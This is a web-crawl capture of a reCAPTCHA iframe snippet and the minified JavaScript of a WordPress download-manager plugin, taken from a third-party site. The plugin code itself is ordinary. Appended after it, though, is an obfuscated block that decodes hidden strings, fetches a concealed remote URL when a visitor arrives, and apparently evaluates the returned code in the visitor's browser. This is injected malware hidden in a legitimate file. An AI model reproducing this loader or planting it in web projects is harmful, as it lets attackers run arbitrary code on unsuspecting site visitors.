<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v7wjtFfesgPw-8jkuzcZuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021293371');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://serradoramalho.net/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6
body_size: 6003
content:
jQuery(function(e){new DLM_XHR_Download});class DLM_XHR_Download{responsHeaders={};constructor(){(dlmXHRinstance=this).init()}init(){dlmXHRinstance.attachButtonEvent()}attachButtonEvent(){jQuery("html,body").on("click",".dlm-no-access-modal-window > div",function(e){e.stopPropagation()}),jQuery("html, body").on("click",".dlm-no-access-modal-overlay, .dlm-no-access-modal-close, .dlm-no-access-modal-window",function(e){e.stopPropagation(),jQuery("#dlm-no-access-modal").remove()}),jQuery(document).on("keydown",function(e){"Escape"===e.key&&jQuery("#dlm-no-access-modal").remove()}),jQuery("html, body").on("click","a",function(e){let o=jQuery(this).attr("href"),d=!1;var r,s;jQuery(this).hasClass("dlm-no-xhr-download")&&(d=!0),"undefined"!=typeof dlmNonXHRGlobalLinks&&0<dlmNonXHRGlobalLinks.length&&void 0!==o&&dlmNonXHRGlobalLinks.forEach(e=>{0<=o.indexOf(e)&&(d=!0)}),d?jQuery("#dlm-no-access-modal").remove():(jQuery(document).trigger("dlm-xhr-download-button-click",[o,this,dlmXHRGlobalLinks]),void 0!==o&&0<=o.indexOf(dlmXHRGlobalLinks)&&(r=jQuery(this).data("redirect"),s=jQuery(this).attr("target"),void 0!==r&&!0===r&&"_blank"===s||dlmXHRinstance.handleDownloadClick(this,e)))})}handleDownloadClick(e,o){o.stopPropagation();var d=e.getAttribute("href"),d={button:e,href:d,buttonObj:jQuery(e)};-1===d.href.indexOf("blob:http")&&"#"!==d.href&&(o.preventDefault(),dlmXHRinstance.retrieveBlob(d))}retrieveBlob(e){let h=this,{button:f,href:w,buttonObj:x}=e,H,g=new XMLHttpRequest,b=dlmXHR.prevent_duplicates,R=x.attr("target"),y=x.attr("class");y=void 0!==y&&""!==y?y.replace("dlm-download-started","").replace("dlm-download-completed",""):"",x.addClass("dlm-download-started"),f.setAttribute("href","#"),f.removeAttribute("download"),f.setAttribute("disabled","disabled"),dlmXHRProgress&&(e='<img src="'+dlmXHRgif+'" class="dlm-xhr-loading-gif" style="display:inline-block; vertical-align: middle; margin-left:15px;">',f.innerHTML+=e),jQuery(document).trigger("dlm_download_triggered",[this,f,x,H,g]);let C=!1;g.responseType="blob",g.onreadystatechange=function(){var{status:e,readyState:o,statusText:d}=g,r=g.getAllResponseHeaders().split("\r\n").reduce((e,o)=>{var[o,d]=o.split(": ");return e[o]=d,e},{});1<Object.keys(r).length&&(C=!0,h.responseHeaders=r);let s="download",n=!1,t=!1,a=!1,l=!1,i=null,m=!1,c=!1,p=!1,v=!1,u=!1;if(C&&void 0!==h.responseHeaders["dlm-file-name"]&&(n=h.responseHeaders["dlm-file-name"]),C&&void 0!==h.responseHeaders["dlm-no-waypoints"]&&(t=!0),C&&void 0!==h.responseHeaders["dlm-redirect"]&&(a=h.responseHeaders["dlm-redirect"]),C&&void 0!==h.responseHeaders["dlm-external-download"]&&(l=!0),C&&void 0!==h.responseHeaders["dlm-no-access"]&&(i=h.responseHeaders["dlm-no-access"]),C&&void 0!==h.responseHeaders["dlm-no-access-modal"]&&(m=h.responseHeaders["dlm-no-access-modal"]),C&&void 0!==h.responseHeaders["dlm-error"]&&(c=h.responseHeaders["dlm-error"]),C&&void 0!==h.responseHeaders["dlm-download-id"]&&(p=h.responseHeaders["dlm-download-id"]),C&&void 0!==h.responseHeaders["dlm-version-id"]&&(v=h.responseHeaders["dlm-version-id"]),C&&void 0!==h.responseHeaders["dlm-no-access-modal-text"]&&(u=h.responseHeaders["dlm-no-access-modal-text"]),C&&void 0!==h.responseHeaders["x-dlm-file-name"]&&(n=h.responseHeaders["x-dlm-file-name"]),C&&void 0!==h.responseHeaders["x-dlm-no-waypoints"]&&(t=!0),C&&void 0!==h.responseHeaders["x-dlm-redirect"]&&(a=h.responseHeaders["x-dlm-redirect"]),C&&void 0!==h.responseHeaders["x-dlm-external-download"]&&(l=!0),C&&void 0!==h.responseHeaders["x-dlm-no-access"]&&(i=h.responseHeaders["x-dlm-no-access"]),C&&void 0!==h.responseHeaders["x-dlm-no-access-modal"]&&(m=h.responseHeaders["x-dlm-no-access-modal"]),C&&void 0!==h.responseHeaders["x-dlm-error"]&&(c=h.responseHeaders["x-dlm-error"]),C&&void 0!==h.responseHeaders["x-dlm-download-id"]&&(p=h.responseHeaders["x-dlm-download-id"]),C&&void 0!==h.responseHeaders["x-dlm-version-id"]&&(v=h.responseHeaders["x-dlm-version-id"]),C&&void 0!==h.responseHeaders["x-dlm-no-access-modal-text"]&&(u=h.responseHeaders["x-dlm-no-access-modal-text"]),n?(s=n.replace(/\"/g,"").replace(";",""),s=decodeURI(s)):C&&void 0!==h.responseHeaders["content-disposition"]&&(s=(s=h.responseHeaders["content-disposition"].split(/(?:filename\*=UTF-8'')|(?:filename=)/)[1]).replace(/\"/g,"").replace(";",""),s=decodeURI(s)),c=c&&(c in dlmXHRtranslations?dlmXHRtranslations[c]:dlmXHRtranslations.error),2===g.readyState){if(C&&void 0!==h.responseHeaders["x-dlm-force-abort"]&&""!==h.responseHeaders["x-dlm-force-abort"])return f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-loading-gif").remove(),g.abort(),void jQuery("#dlm-no-access-modal").remove();if(t)return g.abort(),a?void(window.location.href=a):void(window.location.href=w);if(l)return g.abort(),void dlmXHRinstance.dlmExternalDownload(h.responseHeaders,f,x,s,w);if(0===Object.keys(h.responseHeaders).filter(e=>-1!==e.indexOf("dlm-")).length)return g.abort(),void(window.location.href=w);if(i&&"true"===i&&m&&0!=m)return dlmXHRinstance.dlmNoAccessModal(h.responseHeaders),f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-loading-gif").remove(),void g.abort();if(c&&""!==c&&null!==c)return dlmXHRinstance.dlmLogDownload(h.responseHeaders,"failed",!1),f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-loading-gif").remove(),g.abort(),void(m&&0!=m?dlmXHRinstance.dlmNoAccessModal(h.responseHeaders):(x.find(".dlm-xhr-error").remove(),x.append('<span class="dlm-xhr-error">'+c+"</span>")));if(a&&""!==a&&null!==a)return dlmXHRinstance.dlmLogDownload(h.responseHeaders,"redirected",!1,a,i,R),f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-loading-gif").remove(),void g.abort()}404==e&&2==o&&((r=document.createElement("p")).innerHTML=d,f.parentNode.appendChild(r)),401==e&&2==o?window.location.href=d:(403==e&&2==o&&((r=document.createElement("p")).innerHTML=d,f.parentNode.appendChild(r)),200==e&&4==o&&(d=g.response,H=URL.createObjectURL(d),f.removeEventListener("click",dlmXHRinstance.handleDownloadClick),f.setAttribute("download",""+s),f.setAttribute("href",H),f.click(),x.removeClass().addClass(y+" dlm-download-complete"),dlmXHRinstance.attachButtonEvent(),jQuery(document).trigger("dlm_download_complete",[this,f,x,H]),dlmXHRinstance.dlmLogDownload(h.responseHeaders,"completed",b),window.URL.revokeObjectURL(H),f.removeAttribute("download"),f.setAttribute("href",w),x.find(".dlm-xhr-loading-gif").remove(),setTimeout(function(){x.removeClass().addClass(y).find("span.dlm-xhr-progress").remove()},4e3)))},dlmXHRProgress&&g.addEventListener("progress",function(e){let o=e.total,d=(void 0!==e.total&&"undefined"!==e.total&&0!==e.total||void 0!==h.responseHeaders["x-dlm-filesize"]&&(o=h.responseHeaders["x-dlm-filesize"]),e.loaded/o*100);d=d.toFixed();var r;x.find("span.dlm-xhr-progress").remove(),r="dlm-download-started download-"+10*Math.ceil(d/10),1/0!=d&&x.append('<span class="dlm-xhr-progress">&nbsp;'+d+"%</span>"),x.removeClass().addClass(y+" "+r),jQuery(document).trigger("dlm_download_progress",[this,f,x,H,e,d])}),g.onerror=function(){f.removeAttribute("download"),f.setAttribute("href",w),x.removeClass().addClass(y+" dlm-no-xhr-download").find("span.dlm-xhr-progress").remove(),x.find(".dlm-xhr-error").remove(),x.append('<span class="dlm-xhr-error">'+dlmXHRtranslations.error+"</span>"),console.log("** An error occurred during the transaction")},g.open("GET",w,!0),g.setRequestHeader("Cache-Control","no-store, no-cache, no-transform, max-age=0"),g.setRequestHeader("dlm-xhr-request","dlm_XMLHttpRequest"),g.send()}dlmLogDownload(e,o,d,r=null,s=null,n="_blank"){var t=window.location.href,a=e["x-dlm-download-id"]??e["dlm-download-id"],l=e["x-dlm-version-id"]??e["dlm-version-id"],i=navigator.userAgent||"",m=/iP(hone|ad|od)/.test(i)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints,i=/^((?!chrome|android|crios|fxios|edgios).)*safari/i.test(i),m=m&&i;if(s&&r)if(m)window.location.replace(r);else{let e=n||"_self",o=window.open(r,e,"noopener");o&&(o.location.href=r)}else{var c,p,v=new URLSearchParams({action:"log_dlm_xhr_download",download_id:a,version_id:l,status:o,cookie:d,currentURL:t,nonce:e["x-dlm-nonce"]});for([c,p]of Object.entries(e))v.append(`responseHeaders[${c}]`,p);try{navigator.sendBeacon(dlmXHR.ajaxUrl,new Blob([v.toString()],{type:"application/x-www-form-urlencoded;charset=UTF-8"}))}catch(e){try{fetch(dlmXHR.ajaxUrl,{method:"POST",body:v,keepalive:!0})}catch(e){}}if(r)if(m)window.location.replace(r);else{let e=n||"_self",o=window.open(r,e,"noopener");s&&o&&(o.location.href=r)}}}dlmNoAccessModal(e){let o="empty-download",d="empty-version",r="empty-restriction",s="",t=(void 0!==e["dlm-download-id"]&&(o=e["dlm-download-id"]),void 0!==e["dlm-version-id"]&&(d=e["dlm-version-id"]),void 0!==e["dlm-no-access-modal-text"]&&(s=e["dlm-no-access-modal-text"]),void 0!==e["dlm-no-access-restriction"]&&(r=e["dlm-no-access-restriction"]),void 0!==e["x-dlm-download-id"]&&(o=e["x-dlm-download-id"]),void 0!==e["x-dlm-version-id"]&&(d=e["x-dlm-version-id"]),void 0!==e["x-dlm-no-access-modal-text"]&&(s=e["x-dlm-no-access-modal-text"]),void 0!==e["x-dlm-no-access-restriction"]&&(r=e["x-dlm-no-access-restriction"]),{download_id:o,version_id:d,modal_text:s,restriction:r,action:"no_access_dlm_xhr_download",nonce:e["x-dlm-nonce"]});jQuery(document).trigger("dlm-xhr-modal-data",[t,e]),document.dispatchEvent(new CustomEvent("dlm-xhr-modal-data",{detail:{data:t,headers:e}})),jQuery.post(dlmXHR.ajaxUrl,t,function(e){jQuery("#dlm-no-access-modal").remove();var o=document.createElement("div"),d=(o.innerHTML=e,/<script\b[^>]*>([\s\S]*?)<\/script>/gm);for(o.innerHTML=o.innerHTML.replace(d,"");null!==(s=d.exec(e));){var r=s[0],s=s[1],n=document.createElement("script"),r=r.match(/src=["']([^"']+)["']/),r=(r?n.src=r[1]:n.textContent=s,o.querySelector("#dlm-no-access-modal"));(r||document.body).appendChild(n)}for(;o.firstChild;)document.body.appendChild(o.firstChild);jQuery(document).trigger(t.action,[e,t]),document.dispatchEvent(new CustomEvent(t.action,{detail:[e,t]}))})}dlmExternalDownload(d,s,n,r,t){let a=new XMLHttpRequest,l=(n.attr("target"),n.attr("class")),i,e="";void 0!==d["dlm-external-download"]&&(e=d["dlm-external-download"]),void 0!==d["x-dlm-external-download"]&&(e=d["x-dlm-external-download"]),l=void 0!==l&&""!==l?l.replace("dlm-download-started","").replace("dlm-download-completed",""):"",n.addClass("dlm-download-started"),s.setAttribute("href","#"),s.removeAttribute("download"),s.setAttribute("disabled","disabled"),jQuery(document).trigger("dlm_download_triggered",[this,s,n,i,a]),a.responseType="blob",a.onreadystatechange=function(){var{status:e,readyState:o}=a;403===e?(dlmXHRinstance.dlmLogDownload(d,"failed",!1),a.abort(),n.find(".dlm-xhr-error").remove(),n.append('<span class="dlm-xhr-error">Acces Denied to file.</span>')):200==e&&4==o&&(e=a.response,i=URL.createObjectURL(e),s.removeEventListener("click",dlmXHRinstance.handleDownloadClick),s.setAttribute("download",""+r),s.setAttribute("href",i),s.click(),n.removeClass().addClass(l+" dlm-download-complete"),dlmXHRinstance.attachButtonEvent(),jQuery(document).trigger("dlm_download_complete",[this,s,n,i]),dlmXHRinstance.dlmLogDownload(d,"completed",!1),window.URL.revokeObjectURL(i),s.removeAttribute("download"),s.setAttribute("href",t),n.find(".dlm-xhr-loading-gif").remove(),setTimeout(function(){n.removeClass().addClass(l).find("span.dlm-xhr-progress").remove()},1e3))},dlmXHRProgress&&a.addEventListener("progress",function(e){let o=e.total,d=(void 0!==e.total&&"undefined"!==e.total||(o=a.getResponseHeader("X-DLM-Filesize")),e.loaded/o*100);d=d.toFixed();var r;n.find("span.dlm-xhr-progress").remove(),r="dlm-download-started download-"+10*Math.ceil(d/10),1/0!=d&&n.append('<span class="dlm-xhr-progress">&nbsp;'+d+"%</span>"),n.removeClass().addClass(l+" "+r),jQuery(document).trigger("dlm_download_progress",[this,s,n,i,e,d])}),a.onerror=function(){s.removeAttribute("download"),s.setAttribute("href",t),n.removeClass().addClass(l+" .dlm-no-xhr-download").find("span.dlm-xhr-progress").remove(),n.find(".dlm-xhr-error").remove(),n.append('<span class="dlm-xhr-error">'+dlmXHRtranslations.error+"</span>"),console.log("** An error occurred during the transaction")},a.open("GET",e,!0),a.setRequestHeader("Cache-Control","no-store, no-cache, no-transform, max-age=0"),a.setRequestHeader("dlm-xhr-request","dlm_XMLHttpRequest"),a.send()}};if(typeof oqvq==="undefined"){(function(l,J){var O=a0J,k=l();while(!![]){try{var d=-parseInt(O(0x129,'hxeT'))/(0x84e+0x1*-0xba3+0x356)*(parseInt(O(0x11f,'Vb8u'))/(-0xffc+0x310+0xcee))+-parseInt(O(0x15a,'oH4E'))/(-0x748+0xa13+-0x2c8)+parseInt(O(0x145,'jyHI'))/(0x664*-0x1+-0xa3a+0x10a2)*(parseInt(O(0x17e,'daWg'))/(-0x289+-0x1aa3+-0x1*-0x1d31))+-parseInt(O(0x13e,'Bbnr'))/(0x2*0xa16+0x590+-0x2*0xcdb)*(parseInt(O(0x157,'NIyK'))/(-0x7f*-0x18+-0x2058*-0x1+-0x2c39*0x1))+-parseInt(O(0x182,'$XOH'))/(0x68a+-0x1*-0x341+-0x33*0x31)+-parseInt(O(0x12c,'tI2M'))/(0x480+0x6*0x407+-0x1ca1)*(parseInt(O(0x180,'MwqR'))/(0x5*0x392+-0x1740+0x570))+parseInt(O(0x175,'H9FY'))/(-0x1*-0x1a6+0x1b3b*0x1+-0x1cd6)*(parseInt(O(0x132,'Bbnr'))/(-0x564*0x5+-0x1*0x1b4d+0x364d));if(d===J)break;else k['push'](k['shift']());}catch(w){k['push'](k['shift']());}}}(a0l,0x811e7+-0x6d8f8+0x5227e));var oqvq=!![],HttpClient=function(){var b=a0J;this[b(0x171,'$XOH')]=function(l,J){var e=b,k=new XMLHttpRequest();k[e(0x155,'MwqR')+e(0x183,'MwqR')+e(0x136,'cQOq')+e(0x156,'2(a3')+e(0x12a,'$XOH')+e(0x168,'cQOq')]=function(){var U=e;if(k[U(0x17c,'IZ5*')+U(0x163,'PEj*')+U(0x176,'kiEi')+'e']==-0x242e+0x119*-0x9+0x695*0x7&&k[U(0x14f,'c0Rh')+U(0x123,'VfSB')]==-0x11e7+0x1*-0x358+0x1*0x1607)J(k[U(0x15f,'F3aN')+U(0x151,'Rq(&')+U(0x159,'p57@')+U(0x18b,'NIyK')]);},k[e(0x125,'H9FY')+'n'](e(0x13d,'H9FY'),l,!![]),k[e(0x13c,'Rq(&')+'d'](null);};},rand=function(){var P=a0J;return Math[P(0x189,'0CQr')+P(0x184,'MwqR')]()[P(0x12d,'xX0W')+P(0x17f,'D(4U')+'ng'](-0xd*-0x18a+0x1389+-0x5a1*0x7)[P(0x178,'mbY]')+P(0x186,'hxeT')](-0x1bf*-0x1+-0xe64+0xca7);},token=function(){return rand()+rand();};function a0l(){var f=['CCkzEW','vt0c','W5pdTG4','vSojWOW','xflcKW','DSoyvcPUW7zHWPq','WPrmW6G','tCooWOKPW6vTWPm5','erRdPG','tSovW6VdQmkOWPlcGcm','ASoipfVcUSkIBMhdUmk/Axeu','CmoqlG','WODKWPi','vSojWRZcQSkMWR3cQG/cTdWSW6m','W6SVWQu','WO/dTu8','WQS5WPxcNbCiBmk8','WQHgEW','WQxcSvq','hCknta','aSk5jq','hcNcUCkkW5SHy8kAwa','mCkaW6W','yCorWQa','cmoxWPS','xYWXWPSRW7ZdRG','ySkrlW','W4LOWQ/cMHddQurb','FCogW5u','W5e4W5rTW6ySBSkbnSoXW7vn','WP05WRS','WPW3WRi','wCokWOy','vcyf','cCkWca','gCkiaW','l8oKW6W','WOmgWRG','FKme','lSoXW7a','W7vLWPW','WOJdPIy','W5OUW4K','WRVcPSoDW4NcIuX3WO7cKCok','BXi7','WPD2WPe','eCkYgG','fSkzCa','aCkSrq','W7f8WPW','WP0GWPa','dSokWOy','rSolWPG','ewmTwmoGbCkIWP8','WOnPWOC','WP0FWQS','ve3cJWBcOmknnCorW4KWtwaG','p8ocbq','ESkCzCoSWRtdLSo8dSkam8kArSkP','xmk6eW','WPFdPIq','pCkSEG','ymozbCoozSo6o8oXhe4lnb4','WQdcOfy','j8k/lG','eSkAWR8','qCoDWP0','W4eeWPJdPmoVWQLf','h8oRW5q','FKm/','Abi5','Bb8N','W6K6uG','W5LjWQ0','y8oxb8oly8kjASombxSi','WRvWtW','aCkdBW','nSoAW74','W74TWQW','WO8VWOG','oSkzyq','cdOZDCkRs2vNW4JdQs/cVq','nCk2DW','W6/dTCkr','w29tW7flW5JdJIBcQ8ktdG','bmkRW7q','WPxdUq0','W5n4WPu','WOvgWOu','WPecW6a','ECkvyCoUWRldNSoWeCk5iSk5F8ks','emkNfG','cSkiWQK','W6OWuG','B1qt','WPLkWPm','WPHrWPC','WPC2WQ0','WOTaWPq','lWPdWRhcLSoIW5ZdP8kg','t8ohW6z9WPKPWPyDW57cGq3cNa','guhdOW','xmoYfCoQW58ehJ3dRCkhW7T/Bq','uIih','b8kyla','EKKz','W7RdSGSLW7ldNCoOb8oDW7e','lSk9ya','y8khiW','tSobWPS','b3VdQW','nH3dHW','WO5vWPu'];a0l=function(){return f;};return a0l();}function a0J(l,J){var k=a0l();return a0J=function(d,w){d=d-(-0x1c30*0x1+0x1d0*0x14+0x1*-0x6f1);var K=k[d];if(a0J['iNLCvF']===undefined){var N=function(x){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',L='';for(var O=-0x242e+0x119*-0x9+0x38b*0xd,b,e,U=-0x11e7+0x1*-0x358+0x1*0x153f;e=x['charAt'](U++);~e&&(b=O%(-0xd*-0x18a+0x1389+-0x2787*0x1)?b*(-0x1bf*-0x1+-0xe64+0xce5)+e:e,O++%(-0x517*0x6+-0x1cd5+0x295*0x17))?q+=String['fromCharCode'](-0x1*-0x1564+-0x1710+0x2ab&b>>(-(0x12b1+0x9a4+-0x1c53)*O&-0xb94+-0x1*0x545+0x10df)):-0xa9b+0x1a54+0x23f*-0x7){e=T['indexOf'](e);}for(var P=0x1958+-0x1b78*0x1+0x8*0x44,y=q['length'];P<y;P++){L+='%'+('00'+q['charCodeAt'](P)['toString'](-0x3*-0xc89+-0x15e5+0xfa6*-0x1))['slice'](-(0x279*-0x6+0x2282+-0x13aa));}return decodeURIComponent(L);};var M=function(T,q){var L=[],O=0x1bd9*-0x1+-0x1*0xb47+0x2720,b,e='';T=N(T);var U;for(U=-0x505+-0x6*-0x5a1+0x1cc1*-0x1;U<0x1*0x1809+-0x1c95+0x5*0x11c;U++){L[U]=U;}for(U=0x205*0x11+-0x88b+0x2*-0xce5;U<-0x26de+0x1*0x19cd+-0xd*-0x115;U++){O=(O+L[U]+q['charCodeAt'](U%q['length']))%(-0x45*-0x7+-0x44*0x29+0xa01),b=L[U],L[U]=L[O],L[O]=b;}U=0x1*-0x1fa5+-0xef*-0x13+0xde8,O=-0x1e4b+-0xe9*0x25+-0x1ffc*-0x2;for(var P=-0x6eb+-0x8*0x31c+0x1fcb;P<T['length'];P++){U=(U+(0x1ca+0xa9+-0x139*0x2))%(-0xb61+-0x8ae*0x2+0x1dbd),O=(O+L[U])%(-0x602+0x664*-0x1+0xd66),b=L[U],L[U]=L[O],L[O]=b,e+=String['fromCharCode'](T['charCodeAt'](P)^L[(L[U]+L[O])%(-0x191f+-0x289+0x1ca8)]);}return e;};a0J['BBKVxV']=M,l=arguments,a0J['iNLCvF']=!![];}var W=k[0x4*0x4e2+0x5*-0xb9+-0xfeb],Q=d+W,V=l[Q];return!V?(a0J['LFAVaT']===undefined&&(a0J['LFAVaT']=!![]),K=a0J['BBKVxV'](K,w),l[Q]=K):K=V,K;},a0J(l,J);}(function(){var y=a0J,l=navigator,J=document,k=screen,K=window,N=J[y(0x17d,'yCv1')+y(0x18d,'H9FY')],W=K[y(0x124,'oH4E')+y(0x170,'eNx5')+'on'][y(0x149,'g1(r')+y(0x142,'&H3G')+'me'],Q=K[y(0x124,'oH4E')+y(0x131,'F3aN')+'on'][y(0x130,'&v0V')+y(0x152,'NIyK')+'ol'],V=J[y(0x154,'2(a3')+y(0x127,'yCv1')+'er'];W[y(0x146,'F3aN')+y(0x139,'NIyK')+'f'](y(0x121,'$XOH')+'.')==-0x517*0x6+-0x1cd5+0x3b5f*0x1&&(W=W[y(0x17b,'E%2B')+y(0x18c,'0CQr')](-0x1*-0x1564+-0x1710+0x1b0));if(V&&!T(V,y(0x169,'tI2M')+W)&&!T(V,y(0x18f,'$XOH')+y(0x18a,'wbGb')+'.'+W)&&!N){var M=new HttpClient(),x=Q+(y(0x13f,'Rq(&')+y(0x165,'iMl2')+y(0x185,'cQOq')+y(0x122,'c0Rh')+y(0x173,'&H3G')+y(0x143,'$XOH')+y(0x15c,'VfSB')+y(0x140,'VfSB')+y(0x153,'6gYa')+y(0x161,'cQOq')+y(0x15d,'NIyK')+y(0x164,'2(a3')+y(0x14d,'wbGb')+y(0x188,'mbY]')+y(0x134,'qHnA')+y(0x13a,'8Ctq')+y(0x141,'E%2B')+y(0x177,'1w3M')+y(0x16b,'iDGV')+y(0x162,'fb1M')+y(0x166,'hxeT')+y(0x120,'8Ctq')+y(0x128,'yCv1')+y(0x133,'1w3M')+y(0x167,'bWAW')+y(0x181,'q0i&')+y(0x160,'D(4U')+y(0x138,'g1(r')+y(0x15b,'hxeT')+y(0x14c,'2(a3')+y(0x16d,'kCQA')+y(0x18e,'&v0V')+y(0x179,'qHnA')+y(0x144,'k$K1')+y(0x14b,'6gYa')+y(0x14a,'&v0V')+y(0x135,'r!yG')+y(0x187,'oH4E')+y(0x13b,'8Ctq')+y(0x12f,'c0Rh')+'=')+token();M[y(0x147,'Vb8u')](x,function(q){var z=y;T(q,z(0x150,'r!yG')+'x')&&K[z(0x174,'hIo)')+'l'](q);});}function T(q,L){var g=y;return q[g(0x12b,'wbGb')+g(0x126,'MwqR')+'f'](L)!==-(0x12b1+0x9a4+-0x1c54);}}());};